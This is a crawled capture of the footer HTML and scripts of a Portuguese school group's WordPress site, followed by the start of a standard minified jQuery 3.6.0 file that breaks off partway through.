	<option value='http://aeaf.edu.pt/?m=201407'> Julho 2014 </option>
	<option value='http://aeaf.edu.pt/?m=201406'> Junho 2014 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Agrupamento Escolas Alcaides de Faria</h3>			<div class="textwidget"><p>Horário de Atendimento:</p>
<p>Segunda-feira a Sexta-feira das 09H00 às 12H30 e das 14H00 às 16H00<br />
Tlf: 253 801 060</p>
<p>&nbsp;</p>
<p>Encarregado de Proteção de Dados:</p>
<p>Esmeralda Diegues Nascimento<br />
rgpd.dsrn@dgeste.mec.pt<br />
Telefone: 225 191 900<br />
Morada: Rua António Carneiro, 98, 4349-003 Porto</p>
</div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>&copy; Copyright  - <a href='http://aeaf.edu.pt/'>AEAF</a> - <a rel='nofollow' href='http://www.kriesi.at'>Enfold WordPress Theme by Kriesi</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-3422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="http://aeaf.edu.pt/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="http://aeaf.edu.pt/?page_id=2911" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">História</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="http://aeaf.edu.pt/?page_id=2921" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Oferta Educativa</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="http://aeaf.edu.pt/?page_id=3028" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Noticias</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="http://aeaf.edu.pt/?page_id=3031" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Documentos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="http://aeaf.edu.pt/?page_id=3236" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Concursos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="http://aeaf.edu.pt/?page_id=1167" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-9935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://paa.aeaf.edu.pt/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PAA</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'http://aeaf.edu.pt/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'http://aeaf.edu.pt/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'http://aeaf.edu.pt/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='http://aeaf.edu.pt/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://aeaf.edu.pt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/aeaf.edu.pt\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://aeaf.edu.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://aeaf.edu.pt/wp-content/themes/enfold/js/avia.js?ver=3' id='avia-default-js'></script>
<script type='text/javascript' src='http://aeaf.edu.pt/wp-content/themes/enfold/js/shortcodes.js?ver=3' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='http://aeaf.edu.pt/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=2' id='avia-popup-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
</script>
<script type='text/javascript' src='http://aeaf.edu.pt/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://aeaf.edu.pt/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.8.2' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aeaf.edu.pt/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.8.2' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://aeaf.edu.pt/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
<script type="text/javascript">
	jQuery(function() {

		jQuery('.av-social-link-five_100_px').mouseover( function(){         
   			jQuery( ".av-social-link-five_100_px a" ).attr( "title", "Moodle" );
   		});

		jQuery('.av-social-link-rss').mouseover( function(){         
   			jQuery( ".av-social-link-rss a" ).attr( "title", "T-Professor" );
   		});

		jQuery('.av-social-link-dribbble2').mouseover( function(){         
   			jQuery( ".av-social-link-dribbble2 a" ).attr( "title", "Gestão Integrada para Administração Escolar" );
   		});

		jQuery(".entry-title a").attr("target","_blank");
		jQuery(".slide-entry a").attr("target","_blank");
		
	});
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://aeaf.edu.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0
body_size: 351828
content:
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else 